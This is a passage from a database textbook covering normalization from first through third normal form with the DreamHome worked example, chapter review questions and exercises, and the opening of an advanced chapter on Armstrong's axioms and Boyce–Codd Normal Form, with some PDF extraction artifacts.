For both approaches, the resulting tables are now referred to as 1NF relations
containing atomic (or single) values at the intersection of each row and column.
Although both approaches are correct, approach 1 introduces more redundancy
into the original UNF table as part of the “flattening” process, whereas approach 2
creates two or more relations with less redundancy than in the original UNF table.
In other words, approach 2 moves the original UNF table further along the normalization process than approach 1. However, no matter which initial approach is
taken, the original UNF table will be normalized into the same set of 3NF relations.
We demonstrate both approaches in the following worked example using the
DreamHome case study.
Example 14.9
First Normal Form (1NF)
A collection of (simplified) DreamHome leases is shown in Figure 14.9. The lease on top
is for a client called John Kay who is leasing a property in Glasgow, which is owned by
Tina Murphy. For this worked example, we assume that a client rents a given property
only once and cannot rent more than one property at any one time.
Figure 14.9 Collection of (simplified) DreamHome leases.
Sample data is taken from two leases for two different clients called John Kay and
Aline Stewart and is transformed into table format with rows and columns, as shown in
Figure 14.10. This is an example of an unnormalized table.
M14_CONN3067_06_SE_C14.indd 467
09/06/14 10:23 AM
468
|
Chapter 14 Normalization
Figure 14.10 ClientRental unnormalized table.
We identify the key attribute for the ClientRental unnormalized table as clientNo. Next,
we identify the repeating group in the unnormalized table as the property rented
details, which repeats for each client. The structure of the repeating group is:
Repeating Group = (propertyNo, pAddress, rentStart, rentFinish, rent, ownerNo, oName)
As a consequence, there are multiple values at the intersection of certain rows and columns. For example, there are two values for propertyNo (PG4 and PG16) for the client
named John Kay. To transform an unnormalized table into 1NF, we ensure that there is
a single value at the intersection of each row and column. This is achieved by removing
the repeating group.
With the first approach, we remove the repeating group (property rented details)
by entering the appropriate client data into each row. The resulting first normal form
ClientRental relation is shown in Figure 14.11.
Figure 14.11 First Normal Form ClientRental relation.
In Figure 14.12, we present the functional dependencies (fdl to fd6) for the ClientRental
relation. We use the functional dependencies (as discussed in Section 14.4.3) to identify
candidate keys for the ClientRental relation as being composite keys comprising (clientNo,
propertyNo), (clientNo, rentStart), and (propertyNo, rentStart). We select (clientNo, propertyNo)
as the primary key for the relation, and for clarity we place the attributes that make
up the primary key together at the left-hand side of the relation. In this example, we
assume that the rentFinish attribute is not a ppropriate as a component of a candidate key
as it may contain nulls (see Section 4.3.1).
M14_CONN3067_06_SE_C14.indd 468
09/06/14 10:23 AM
14.6
First Normal Form (1NF)
|
469
Figure 14.12 Functional dependencies of the ClientRental relation.
The ClientRental relation is defined as follows:
ClientRental (clientNo, propertyNo, cName, pAddress, rentStart, rentFinish, rent,
ownerNo, oName)
The ClientRental relation is in 1NF, as there is a single value at the intersection of each
row and column. The relation contains data describing clients, property rented, and
property owners, which is repeated several times. As a result, the ClientRental relation
contains significant data redundancy. If implemented, the 1NF relation would be subject to the update anomalies described in Section 14.3. To remove some of these, we
must transform the relation into second normal form, which we discuss shortly.
With the second approach, we remove the repeating group (property rented details)
by placing the repeating data along with a copy of the original key attribute (clientNo) in
a separate relation, as shown in Figure 14.13.
Figure 14.13 Alternative 1NF Client and PropertyRental-Owner relations.
With the help of the functional dependencies identified in Figure 14.12 we identify a
primary key for the relations. The format of the resulting 1NF relations are as follows:
Client
(clientNo, cName)
PropertyRentalOwner (clientNo, propertyNo, pAddress, rentStart, rentFinish, rent,
ownerNo, oName)
M14_CONN3067_06_SE_C14.indd 469
09/06/14 10:23 AM
470
|
Chapter 14 Normalization
The Client and PropertyRentalOwner relations are both in 1NF, as there is a single value
at the intersection of each row and column. The Client relation contains data describing
clients and the PropertyRentalOwner relation contains data describing property rented by
clients and property owners. However, as we see from Figure 14.13, this relation also
contains some redundancy and as a result may suffer from similar update anomalies to
those described in Section 14.3.
To demonstrate the process of normalizing relations from 1NF to 2NF, we use only
the ClientRental relation shown in Figure 14.11. However, recall that both approaches
are correct, and will ultimately result in the production of the same relations as we continue the process of normalization. We leave the process of completing the normalization of the Client and PropertyRentalOwner relations as an exercise for the reader, which
is given at the end of this chapter.
14.7
Second Normal Form (2NF)
Second Normal Form (2NF) is based on the concept of full functional dependency,
which we described in Section 14.4. Second normal form applies to relations with
composite keys, that is, relations with a primary key composed of two or more
attributes. A relation with a single-attribute primary key is automatically in at least
2NF. A relation that is not in 2NF may suffer from the update anomalies discussed
in Section 14.3. For example, suppose we wish to change the rent of property number PG4. We have to update two tuples in the ClientRental relation in Figure 14.11.
If only one tuple is updated with the new rent, this results in an inconsistency in
the database.
Second Normal
Form (2NF)
A relation that is in first normal form and every non-primary-key
attribute is fully functionally dependent on the primary key.
The normalization of 1NF relations to 2NF involves the removal of partial
dependencies. If a partial dependency exists, we remove the partially dependent
attribute(s) from the relation by placing them in a new relation along with a copy
of their determinant. We demonstrate the process of converting 1NF relations to
2NF relations in the following example.
Example 14.10
Second Normal Form (2NF)
As shown in Figure 14.12, the ClientRental relation has the following functional dependencies:
fd1
fd2
fd3
fd4
fd5
fd6
M14_CONN3067_06_SE_C14.indd 470
clientNo, propertyNo ® rentStart, rentFinish
clientNo ® cName
propertyNo ® pAddress, rent, ownerNo, oName
ownerNo ® oName
clientNo, rentStart ® propertyNo, pAddress, rentFinish,
rent, ownerNo, oName
propertyNo, rentStart ® clientNo, cName, rentFinish
(Primary key)
(Partial dependency)
(Partial dependency)
(Transitive dependency)
(Candidate key)
(Candidate key)
09/06/14 10:23 AM
14.8
Third Normal Form (3NF)
|
471
Figure 14.14 Second normal form relations derived from the ClientRental relation.
Using these functional dependencies, we continue the process of normalizing the
ClientRental relation. We begin by testing whether the ClientRental relation is in 2NF by
identifying the presence of any partial dependencies on the primary key. We note that
the client attribute (cName) is partially dependent on the primary key, in other words,
on only the clientNo attribute (represented as fd2). The property attributes (pAddress,
rent, ownerNo, oName) are partially dependent on the primary key, that is, on only the
propertyNo attribute (represented as fd3). The property rented attributes (rentStart and
rentFinish) are fully dependent on the whole primary key; that is the clientNo and propertyNo attributes (represented as fd1).
The identification of partial dependencies within the ClientRental relation indicates
that the relation is not in 2NF. To transform the ClientRental relation into 2NF requires
the creation of new relations so that the non-primary-key attributes are removed
along with a copy of the part of the primary key on which they are fully functionally
dependent. This results in the creation of three new relations called Client, Rental, and
PropertyOwner, as shown in Figure 14.14. These three relations are in second normal
form, as every non-primary-key attribute is fully functionally dependent on the primary
key of the relation. The relations have the following form:
Client
Rental
PropertyOwner
14.8
(clientNo, cName)
(clientNo, propertyNo, rentStart, rentFinish)
(propertyNo, pAddress, rent, ownerNo, oName)
Third Normal Form (3NF)
Although 2NF relations have less redundancy than those in 1NF, they may still
suffer from update anomalies. For example, if we want to update the name of an
owner, such as Tony Shaw (ownerNo CO93), we have to update two tuples in the
PropertyOwner relation of Figure 14.14. If we update only one tuple and not the
other, the database would be in an inconsistent state. This update anomaly is caused
by a transitive dependency, which we described in Section 14.4. We need to remove
such dependencies by progressing to third normal form.
M14_CONN3067_06_SE_C14.indd 471
09/06/14 10:23 AM
472
|
Chapter 14 Normalization
Third Normal
Form (3NF)
A relation that is in first and second normal form and in which
no non-primary-key attribute is transitively dependent on the
primary key.
The normalization of 2NF relations to 3NF involves the removal of transitive
dependencies. If a transitive dependency exists, we remove the transitively dependent attribute(s) from the relation by placing the attribute(s) in a new relation along
with a copy of the determinant. We demonstrate the process of converting 2NF
relations to 3NF relations in the following example.
Example 14.11
Third Normal Form (3NF)
The functional dependencies for the Client, Rental, and PropertyOwner relations, derived
in Example 14.10, are as follows:
Client
fd2 clientNo ® cName
(Primary key)
Rental
fd1 clientNo, propertyNo ® rentStart, rentFinish
fd5' clientNo, rentStart ® propertyNo, rentFinish
fd6' propertyNo, rentStart ® clientNo, rentFinish
(Primary key)
(Candidate key)
(Candidate key)
PropertyOwner
fd3 propertyNo ® pAddress, rent, ownerNo, oName
fd4 ownerNo ® oName
(Primary key)
(Transitive dependency)
All the non-primary-key attributes within the Client and Rental relations are functionally
dependent on only their primary keys. The Client and Rental relations have no transitive
dependencies and are therefore already in 3NF. Note that where a functional dependency (fd) is labeled with a prime (such as fd5’ ), this indicates that the dependency has
altered compared with the original functional dependency shown in Figure 14.12.
All the non-primary-key attributes within the PropertyOwner relation are functionally
dependent on the primary key, with the exception of oName, which is transitively dependent on ownerNo (represented as fd4). This transitive dependency was previously identified
in Figure 14.12. To transform the PropertyOwner relation into 3NF, we must first remove
this transitive dependency by creating two new relations called PropertyForRent and Owner,
as shown in Figure 14.15. The new relations have the following form:
PropertyForRent (propertyNo, pAddress, rent, ownerNo)
Owner
(ownerNo, oName)
The PropertyForRent and Owner relations are in 3NF, as there are no further transitive
dependencies on the primary key.
Figure 14.15 Third normal form relations derived from the PropertyOwner relation.
M14_CONN3067_06_SE_C14.indd 472
09/06/14 10:23 AM
14.9
General Definitions of 2NF and 3NF
|
473
Figure 14.16
The decomposition
of the ClientRental
1NF relation into
3NF relations.
The ClientRental relation shown in Figure 14.11 has been transformed by the
process of normalization into four relations in 3NF. Figure 14.16 illustrates the
process by which the original 1NF relation is decomposed into the 3NF relations.
The resulting 3NF relations have the form:
Client
Rental
PropertyForRent
Owner
(clientNo, cName)
(clientNo, propertyNo, rentStart, rentFinish)
(propertyNo, pAddress, rent, ownerNo)
(ownerNo, oName)
The original ClientRental relation shown in Figure 14.11 can be recreated by joining the Client, Rental, PropertyForRent, and Owner relations through the primary key/
foreign key mechanism. For example, the ownerNo attribute is a primary key within
the Owner relation and is also present within the PropertyForRent relation as a foreign
key. The ownerNo attribute acting as a primary key/foreign key allows the association
of the PropertyForRent and Owner relations to identify the name of property owners.
The clientNo attribute is a primary key of the Client relation and is also present
within the Rental relation as a foreign key. Note that in this case the clientNo attribute
in the Rental relation acts both as a foreign key and as part of the primary key of this
relation. Similarly, the propertyNo attribute is the primary key of the PropertyForRent
relation and is also present within the Rental relation acting both as a foreign key
and as part of the primary key for this relation.
In other words, the normalization process has decomposed the original ClientRental
relation using a series of relational algebra projections (see Section 5.1). This results
in a lossless-join (also called nonloss- or nonadditive-join) decomposition, which is
reversible using the natural join operation. The Client, Rental, PropertyForRent, and
Owner relations are shown in Figure 14.17.
14.9
General Definitions of 2NF and 3NF
The definitions for 2NF and 3NF given in Sections 14.7 and 14.8 disallow partial or transitive dependencies on the primary key of relations to avoid the update
anomalies described in Section 14.3. However, these definitions do not take into
account other candidate keys of a relation, if any exist. In this section, we present
more general definitions for 2NF and 3NF that take into account candidate keys of
a relation. Note that this requirement does not alter the definition for 1NF as this
normal form is independent of keys and functional dependencies. For the general
definitions, we state that a candidate-key attribute is part of any candidate key and
M14_CONN3067_06_SE_C14.indd 473
09/06/14 10:23 AM
474
|
Chapter 14 Normalization
Figure 14.17
A summary of
the 3NF relations
derived from
the ClientRental
relation.
that partial, full, and transitive dependencies are with respect to all candidate keys
of a relation.
Second Normal
Form (2NF)
A relation that is in first normal form and every noncandidate-key attribute is fully functionally dependent on
any candidate key.
Third Normal
Form (3NF)
A relation that is in first and second normal form and in
which no non-candidate-key attribute is transitively dependent on any candidate key.
When using the general definitions of 2NF and 3NF, we must be aware of partial
and transitive dependencies on all candidate keys and not just the primary key.
This can make the process of normalization more complex; however, the general
definitions place additional constraints on the relations and may identify hidden
redundancy in relations that could be missed.
The trade-off is whether it is better to keep the process of normalization simpler
by examining dependencies on primary keys only, which allows the identification
of the most problematic and obvious redundancy in relations, or to use the general
definitions and increase the opportunity to identify missed redundancy. In fact, it
is often the case that whether we use the definitions based on primary keys or the
general definitions of 2NF and 3NF, the decomposition of relations is the same.
For example, if we apply the general definitions of 2NF and 3NF to Examples
14.10 and 14.11 described in Sections 14.7 and Section 14.8, the same decomposition of the larger relations into smaller relations results. The reader may wish to
verify this fact.
In the following chapter we re-examine the process of identifying functional
dependencies that are useful for normalization and take the process of normalization further by discussing normal forms that go beyond 3NF such as BCNF. Also
in this chapter we present a second worked example taken from the DreamHome
case study that reviews the process of normalization from UNF through to BCNF.
M14_CONN3067_06_SE_C14.indd 474
09/06/14 10:23 AM
Review Questions
|
475
Chapter Summary
• Normalization is a technique for producing a set of relations with desirable properties, given the data require-
ments of an enterprise. Normalization is a formal method that can be used to identify relations based on their
keys and the functional dependencies among their attributes.
• Relations with data redundancy suffer from update anomalies, which can be classified as insertion, deletion,
and modification anomalies.
• One of the main concepts associated with normalization is functional dependency, which describes the
relationship between attributes in a relation. For example, if A and B are attributes of relation R, B is functionally
dependent on A (denoted A ® B), if each value of A is associated with exactly one value of B. (A and B may
each consist of one or more attributes.)
• The determinant of a functional dependency refers to the attribute, or group of attributes, on the left-hand
side of the arrow.
• The main characteristics of functional dependencies that we use for normalization have a one-to-one relationship
between attribute(s) on the left-hand and right-hand sides of the dependency, hold for all time, and are fully functionally dependent.
• Unnormalized Form (UNF) is a table that contains one or more repeating groups.
• First Normal Form (1NF) is a relation in which the intersection of each row and column contains one and
only one value.
• Second Normal Form (2NF) is a relation that is in first normal form and every non-primary-key attribute
is fully functionally dependent on the primary key. Full functional dependency indicates that if A and B are
attributes of a relation, B is fully functionally dependent on A if B is functionally dependent on A but not on any
proper subset of A.
• Third Normal Form (3NF) is a relation that is in first and second normal form in which no non-primary- key
attribute is transitively dependent on the primary key. Transitive dependency is a condition where A, B, and C
are attributes of a relation such that if A ® B and B ® C, then C is transitively dependent on A via B (provided
that A is not functionally dependent on B or C).
• General definition for Second Normal Form (2NF) is a relation that is in first normal form and every
non-candidate-key attribute is fully functionally dependent on any candidate key. In this definition, a candidate-key
attribute is part of any candidate key.
• General definition for Third Normal Form (3NF) is a relation that is in first and second normal form
in which no non-candidate-key attribute is transitively dependent on any candidate key. In this definition, a
candidate-key attribute is part of any candidate key.
Review Questions
14.1 Describe the purpose of normalizing data.
14.2 Discuss the alternative ways that normalization can be used to support database design.
14.3 How does normalization eradicate update anomalies from a relation?
14.4 Describe the concept of functional dependency.
14.5 What are the main characteristics of functional dependencies that are used for normalization?
M14_CONN3067_06_SE_C14.indd 475
09/06/14 10:23 AM
476
|
Chapter 14 Normalization
14.6 Describe how a database designer typically identifies the set of functional dependencies associated with a relation.
14.7 Describe factors that would influence the choice of normalization or ER modeling when designing a database.
14.8 Why is normalization regarded as a bottom-up design approach? How does it differ from ER modeling?
14.9 Describe the two approaches to converting an UNF table to 1NF relation(s).
14.10 The second normal form (2NF) is realized by removing partial dependencies from 1NF relations. Briefly describe
the term “partial dependency.”
14.11 Describe the concept of transitive dependency and describe how this concept relates to 3NF. Provide an exam-
ple to illustrate your answer.
14.12 Discuss how the definitions of 2NF and 3NF based on primary keys differ from the general definitions of 2NF
and 3NF. Provide an example to illustrate your answer.
Exercises
14.13 Normalization is an important concept for database professionals. Whether you are the designer, database
analyst or administrator, it is useful for designing, situation verification as well as performance tuning. What are
the basic issues to be aware of before carrying out the normalization process?.
14.14 Examine the Patient Medication Form for the Wellmeadows Hospital case study (see Appendix B) shown in
Figure 14.18.
(a) Identify the functional dependencies represented by the attributes shown in the form in Figure 14.18. State
any assumptions that you make about the data and the attributes shown in this form.
(b) Describe and illustrate the process of normalizing the attributes shown in Figure 14.18 to produce a set of
well-designed 3NF relations.
(c) Identify the primary, alternate, and foreign keys in your 3NF relations.
Figure 14.18 The Wellmeadows Hospital Patient Medication Form.
M14_CONN3067_06_SE_C14.indd 476
09/06/14 10:23 AM
Exercises
|
477
14.15 The table shown in Figure 14.19 lists sample dentist/patient appointment data. A patient is given an appointment
at a specific time and date with a dentist located at a particular surgery. On each day of patient appointments, a
dentist is allocated to a specific surgery for that day.
(a) The table shown in Figure 14.19 is susceptible to update anomalies. Provide examples of insertion, deletion,
and update anomalies.
(b) Identify the functional dependencies represented by the attributes shown in the table of Figure 14.19. State
any assumptions you make about the data and the attributes shown in this table.
(c) Describe and illustrate the process of normalizing the table shown in Figure 14.19 to 3NF relations. Identify
the primary, alternate, and foreign keys in your 3NF relations.
Figure 14.19 Table displaying sample dentist/patient appointment data.
14.16 An agency called Instant Cover supplies part-time/temporary staff to hotels within Scotland. The table shown in
Figure 14.20 displays sample data, which lists the time spent by agency staff working at various hotels. The National Insurance Number (NIN) is unique for every member of staff.
(a) The table shown in Figure 14.20 is susceptible to update anomalies. Provide examples of insertion, deletion,
and update anomalies.
(b) Identify the functional dependencies represented by the attributes shown in the table of Figure 14.20. State
any assumptions that you make about the data and the attributes shown in this table.
(c) Describe and illustrate the process of normalizing the table shown in Figure 14.20 to 3NF. Identify primary,
alternate, and foreign keys in your relations.
Figure 14.20 Table displaying sample data for the Instant Cover agency.
14.17 A company called FastCabs provides a taxi service to clients. The table shown in Figure 14.21 displays some
details of client bookings for taxis. Assume that a taxi driver is assigned to a single taxi, but a taxi can be assigned
to one or more drivers.
(a) Identify the functional dependencies that exist between the columns of the table in Figure 14.21 and identify
the primary key and any alternate key(s) (if present) for the table.
(b) Describe why the table in Figure 14.21 is not in 3NF.
(c) The table shown in Figure 14.21 is susceptible to update anomalies. Provide examples of how insertion, deletion, and modification anomalies could occur on this table.
M14_CONN3067_06_SE_C14.indd 477
09/06/14 10:23 AM
478
|
Chapter 14 Normalization
JobID
JobDate Time
driverID
driver Name
taxiID
clientID
clientName
jobPickUpAddress
1
25/07/14 10.00
D1
Joe Bull
T1
C1
Anne Woo
1 Storrie Rd, Paisley
2
29/07/14 10.00
D1
Joe Bull
T1
C1
Anne Woo
1 Storrie Rd, Paisley
3
30/07/14 11.00
D2
Tom Win
T2
C1
Anne Woo
3 High Street, Paisley
4
2/08/14 13.00
D3
Jim Jones
T3
C2
Mark Tin
1A Lady Lane, Paisley
5
2/08/14 13.00
D4
Steven Win
T1
C3
John Seal
22 Red Road, Paisley
6
25/08/14 10.00
D2
Tom Win
T2
C4
Karen Bow
17 High Street, Paisley
Figure 14.21 Table displaying sample data for FastCabs.
14.18 Applying normalisation to 3NF on the table shown in Figure 14.21 results in the formation of the three 3NF
tables shown in Figure 14.22.
(a) Identify the functional dependencies that exist between the columns of each table in Figure 14.22 and identify
the primary key and any alternate and foreign key(s) (if present) for each table.
(b) Describe why storing the FastCabs data across three 3NF tables avoids the update anomalies described in
Exercise 14.17(b).
(c) Describe how the original table shown in Figure 14.21 can be re-created through relational joins between
primary key and foreign keys columns of the tables in Figure 14.22.
JobID
JobDateTime
driverID
clientID
jobPickUpAddress
1
25/07/14 10.00
D1
C1
1 Storrier Rd, Paisley
2
29/07/14 10.00
D1
C1
1 Storrier Rd, Paisley
3
30/07/14 11.00
D2
C1
3 High Street, Paisley
4
2/08/14 13.00
D3
C2
1A Lady Lane, Paisley
5
2/08/14 13.00
D4
C3
22 Red Road, Paisley
6
25/08/14 10.00
D2
C4
17 High Street, Paisley
drierID
D1
D2
D3
D4
driverName
Joe Bull
Tom Win
Jim Jones
Steven Win
clientID
C1
C2
C3
C4
clientName
Anne Woo
Mark Tin
John Seal
Karen Bow
taxiD
T1
T2
T3
T1
Figure 14.22 Tables (in 3NF) displaying sample data for FastCabs.
14.19 Students can lease university flats and some of the details of leases held by students for places in university flats
are shown in Figure 14.23. A place number (placeNo) uniquely identifies each single room in all flats and is used
when leasing a room to a student.
(a) Identify the functional dependencies that exist between the columns of the table in Figure 14.23 and identify
the primary key and any alternate key(s) (if present) for the table.
(b) Describe why the table in Figure 14.23 is not in 3NF.
(c) The table shown in Figure 14.23 is susceptible to update anomalies. Provide examples of how insertion,
deletion, and modification anomalies could occur on this table.
M14_CONN3067_06_SE_C14.indd 478
09/06/14 10:23 AM
Exercises
|
479
leaseNo
bannerID
placeNo
fName
IName
startDate
finishDate
flatNo
flatAddress
10003
B017706
78
Jane
Watt
01/09/2010
30/06/2011
F56
34 High Street, Paisley
10259
B017706
88
Jane
Watt
01/09/2011
30/06/2012
F78
111 Storrie Road, Paisley
10364
B013399
89
Tom
Jones
01/09/2011
30/06/2012
F78
111 Storrie Road, Paisley
10566
B012124
102
Karen
Black
01/09/2011
30/06/2012
F79
120 Lady Lane, Paisley
11067
B034511
88
Steven
Smith
01/09/2012
30/06/2013
F78
111 Storrie Road, Paisley
11169
B013399
78
Tom
Jones
01/09/2012
30/06/2013
F56
34 High Street, Paisley
Figure 14.23 Table displaying sample data for university accommodation.
14.20 Applying normalisation to 3NF on the table shown in Figure 14.23 results in the formation of the four tables
shown in Figure 14.24.
(a) Identify the functional dependencies that exist between the columns of each table in Figure 14.24 and identify
the primary key and any alternate and foreign key(s) (if present) for each table.
(b) Describe why storing the university accommodation data across four 3NF tables avoids the update anomalies
described in Exercise 14.19(b).
(c) Describe how the original table shown in Figure 14.23 can be re-created through relational joins between
primary key and foreign keys columns of the tables in Figure 14.24.
flatNo
F56
flat Address
34 High Street, Paisley
F78
F79
111 Storrie Road, Paisley
120 Lady Lane, Paisley
leaseNo
10003
10259
10364
10566
11067
11169
bannerID
B017706
B017706
B013399
B012124
B034511
B013399
placeNo
78
88
89
102
88
78
bannerID
fName
IName
placeNo
flatNo
B017706
B013399
B012124
B034511
Jane
Tom
Karen
Steven
Watt
Jones
Black
Smith
78
88
89
102
F56
F78
F78
F79
startDate
01/09/2010
01/09/2011
01/09/2011
01/09/2011
01/09/2012
01/09/2012
finishDate
30/06/2011
30/06/2012
30/06/2012
30/06/2012
30/06/2013
30/06/2013
Figure 14.24 Tables (in 3NF) displaying sample data of university accommodation.
M14_CONN3067_06_SE_C14.indd 479
09/06/14 10:23 AM
M14_CONN3067_06_SE_C14.indd 480
09/06/14 10:23 AM
Chapter
15
Advanced Normalization
Chapter Objectives
In this chapter you will learn:
• How inference rules can identify a set of all functional dependencies for a relation.
• How inference rules called Armstrong’s axioms can identify a minimal set of useful functional
dependencies from the set of all functional dependencies for a relation.
• Normal forms that go beyond Third Normal Form (3NF), which includes Boyce–Codd
Normal Form (BCNF), Fourth Normal Form (4NF), and Fifth Normal Form (5NF).
• How to identify BCNF.
• How to represent attributes shown on a report as BCNF relations using normalization.
• The concept of multi-valued dependencies and 4NF.
• The problems associated with relations that break the rules of 4NF.
• How to create 4NF relations from a relation that breaks the rules of 4NF.
• The concept of join dependency and 5NF.
• The problems associated with relations that break the rules of 5NF.
• How to create 5NF relations from a relation that breaks the rules of 5NF.
In the previous chapter we introduced the technique of normalization and the
concept of functional dependencies between attributes. We described the benefits
of using normalization to support database design and demonstrated how attributes shown on sample forms are transformed into 1NF, 2NF, and 3NF relations. In
this chapter, we return to consider functional dependencies and describe normal
forms that go beyond 3NF such as BCNF, 4NF, and 5NF. Relations in 3NF are
normally sufficiently well structured to prevent the problems associated with data
redundancy, which was described in Section 14.3. However, later normal forms
were created to identify relatively rare problems with relations that, if not corrected,
might result in undesirable data redundancy.
481
M15_CONN3067_06_SE_C15.indd 481
10/06/14 10:41 AM
482
|
Chapter 15 Advanced Normalization
Structure of this Chapter With the exception of 1NF, all normal
forms discussed in the previous chapter and in this chapter are based on
functional dependencies among the attributes of a relation. In Section 15.1 we
continue the discussion on the concept of functional dependency, which was
introduced in the previous chapter. We present a more formal and theoretical
aspect of functional dependencies by discussing inference rules for functional
dependencies.
In the previous chapter we described the three most commonly used normal
forms: 1NF, 2NF, and 3NF. However, R. Boyce and E.F. Codd identified a
weakness with 3NF and introduced a stronger definition of 3NF Boyce-Codd
Normal Form (BCNF) (Codd, 1974), which we describe in Section 15.2. In
Section 15.3 we present a worked example to demonstrate the process of
normalizing attributes originally shown on a report into a set of BCNF relations.
Higher normal forms that go beyond BCNF were introduced later, such as
Fourth (4NF) and Fifth (5NF) Normal Forms (Fagin, 1977, 1979). However,
these later normal forms deal with situations that are very rare. We describe
4NF and 5NF in Sections 15.4 and 15.5.
To illustrate the process of normalization, examples are drawn from the
DreamHome case study described in Section 11.4 and documented in Appendix A.
15.1
More on Functional Dependencies
One of the main concepts associated with normalization is functional dependency,
which describes the relationship between attributes (Maier, 1983). In the previous chapter we introduced this concept. In this section we describe this concept
in a more formal and theoretical way by discussing inference rules for functional
dependencies.
15.1.1 Inference Rules for Functional Dependencies
In Section 14.4 we identified the characteristics of the functional dependencies
that are most useful in normalization. However, even if we restrict our attention to
functional dependencies with a one-to-one (1:1) relationship between attributes on
the left-hand and right-hand sides of the dependency that hold for all time and are
fully functionally dependent, then the complete set of functional dependencies for
a given relation can still be very large. It is important to find an approach that can
reduce that set to a manageable size. Ideally, we want to identify a set of functional
dependencies (represented as X) for a relation that is smaller than the complete set
of functional dependencies (represented as Y) for that relation and has the property
that every functional dependency in Y is implied by the functional dependencies
in X. Hence, if we enforce the integrity constraints defined by the functional
dependencies in X, we automatically enforce the integrity constraints defined in
M15_CONN3067_06_SE_C15.indd 482
10/06/14 10:41 AM
15.1
More on Functional Dependencies
|
483
the larger set of functional dependencies in Y. This requirement suggests that
there must be functional dependencies that can be inferred from other functional
dependencies. For example, functional dependencies A ® B and B ® C in a relation
implies that the functional dependency A ® C also holds in that relation. A ® C is
an example of a transitive functional dependency and was discussed previously in
Sections 14.4 and 14.7.
How do we begin to identify useful functional dependencies on a relation?
Normally, the database designer starts by specifying functional dependencies that
are semantically obvious; however, there are usually numerous other functional
dependencies. In fact, the task of specifying all possible functional dependencies
for “real” database projects is more often than not impractical. However, in this
section we do consider an approach that helps identify the complete set of functional dependencies for a relation and then discuss how to achieve a minimal set of
functional dependencies that can represent the complete set.
The set of all functional dependencies that are implied by a given set of functional dependencies X is called the closure of X, written X+. We clearly need a set
of rules to help compute X+ from X. A set of inference rules, called Armstrong’s
axioms, specifies how new functional dependencies can be inferred from given
ones (Armstrong, 1974). For our discussion, let A, B, and C be subsets of the attributes of the relation R. Armstrong’s axioms are as follows:
(1) Reflexivity:
(2) Augmentation:
(3) Transitivity:
If B is a subset of A, then A ® B
If A ® B, then A,C ® B,C
If A ® B and B ® C, then A ® C
Note that each of these three rules can be directly proved from the definition of
functional dependency. The rules are complete in that given a set X of functional
dependencies, all functional dependencies implied by X can be derived from X
using these rules. The rules are also sound in that no additional functional dependencies can be derived that are not implied by X. In other words, the rules can be
used to derive the closure of X+.
Several further rules can be derived from the three given previously that simplify
the practical task of computing X+. In the following rules, let D be another subset
of the attributes of relation R. Then:
(4)
(5)
(6)
(7)
Self-determination:
Decomposition:
Union:
Composition:
A®A
If A ® B,C, then A ® B and A ® C
If A ® B and A ® C, then A ® B,C
If A ® B and C ® D then A,C ® B,D
Rule 1 (Reflexivity) and Rule 4 (Self-determination) state that a set of attributes
always determines any of its subsets or itself. Because these rules generate functional dependencies that are always true, such dependencies are trivial and, as
stated earlier, are generally not interesting or useful. Rule 2 (Augmentation) states
that adding the same set of attributes to both the left-hand and right-hand sides of
a dependency results in another valid dependency. Rule 3 (Transitivity) states that
functional dependencies are transitive. Rule 5 (Decomposition) states that we can
remove attributes from the right-hand side of a dependency. Applying this rule
repeatedly, we can decompose A ® B, C, D functional dependency into the set of
M15_CONN3067_06_SE_C15.indd 483
10/06/14 10:41 AM
484
|
Chapter 15 Advanced Normalization
dependencies A ® B, A ® C, and A ® D. Rule 6 (Union) states that we can do the
opposite: we can combine a set of dependencies A ® B, A ® C, and A ® D into a
single functional dependency A ® B, C, D. Rule 7 (Composition) is more general
than Rule 6 and states that we can combine a set of nonoverlapping dependencies
to form another valid dependency.
To begin to identify the set of functional dependencies F for a relation, we typically first identify the dependencies that are determined from the semantics of the
attributes of the relation. Then we apply Armstrong’s axioms (Rules 1 to 3) to infer
additional functional dependencies that are also true for that relation. A systematic
way to determine these additional functional dependencies is to first determine
each set of attributes A that appears on the left-hand side of some functional
dependencies and then to determine the set of all attributes that are dependent on
A. Thus, for each set of attributes A, we can determine the set A+ of attributes that
are functionally determined by A based on F (A+ is called the closure of A under F).
15.1.2 Minimal Sets of Functional Dependencies
In this section we introduce what is referred to as equivalence of sets of functional
dependencies. A set of functional dependencies Y is covered by a set of functional dependencies X, if every functional dependency in Y is also in X+; that is,
every dependency in Y can be inferred from X. A set of functional dependencies X
is minimal if it satisfies the following conditions:
• Every dependency in X has a single attribute on its right-hand side.
• We cannot replace any dependency A ® B in X with dependency C ® B, where C
is a proper subset of A, and still have a set of dependencies that is equivalent to X.
• We cannot remove any dependency from X and still have a set of dependencies
that is equivalent to X.
A minimal set of dependencies should be in a standard form with no redundancies.
A minimal cover of a set of functional dependencies X is a minimal set of dependencies Xmin that is equivalent to X. Unfortunately, there can be several minimal covers for a set of functional dependencies. We demonstrate the identification of the
minimal cover for the StaffBranch relation in the following example.
Example 15.1
Identifying the minimal set of functional dependencies of the StaffBranch relation
We apply the three conditions described previously on the set of functional dependencies
for the StaffBranch relation listed in Example 14.5 to produce the following functional
dependencies:
staffNo ® sName
staffNo ® position
staffNo ® salary
staffNo ® branchNo
branchNo ® bAddress
bAddress ® branchNo
branchNo, position ® salary
bAddress, position ® salary
M15_CONN3067_06_SE_C15.indd 484
10/06/14 10:41 AM
15.2
Boyce–Codd Normal Form (BCNF)
|
485
These functional dependencies satisfy the three conditions for producing a minimal
set of functional dependencies for the StaffBranch relation. Condition 1 ensures that
every dependency is in a standard form with a single attribute on the right-hand side.
Conditions 2 and 3 ensure that there are no redundancies in the dependencies, either
by having redundant attributes on the left-hand side of a dependency (Condition 2) or
by having a dependency that can be inferred from the remaining functional dependencies in X (Condition 3).
In the following section we return to consider normalization. We begin by discussing BCNF, a stronger normal form than 3NF.
15.2
Boyce–Codd Normal Form (BCNF)
In the previous chapter we demonstrated how 2NF and 3NF disallow partial and
transitive dependencies on the primary key of a relation, respectively. Relations that
have these types of dependencies may suffer from the update anomalies discussed
in Section 14.3. However, the definitions of 2NF and 3NF discussed in Sections
14.7 and 14.8, respectively, do not consider whether such dependencies remain on
other candidate keys of a relation, if any exist. In Section 14.9 we presented general
definitions for 2NF and 3NF that disallow partial and transitive dependencies on
any candidate key of a relation, respectively. Application of the general definitions
of 2NF and 3NF may identify additional redundancy caused by dependencies that
violate one or more candidate keys. However, despite these additional constraints,
dependencies can still exist that will cause redundancy to be present in 3NF relations. This weakness in 3NF resulted in the presentation of a stronger normal form
called Boyce–Codd Normal Form (BCNF: Codd, 1974).
15.2.1 Definition of BCNF
BCNF is based on functional dependencies that take into account all candidate keys
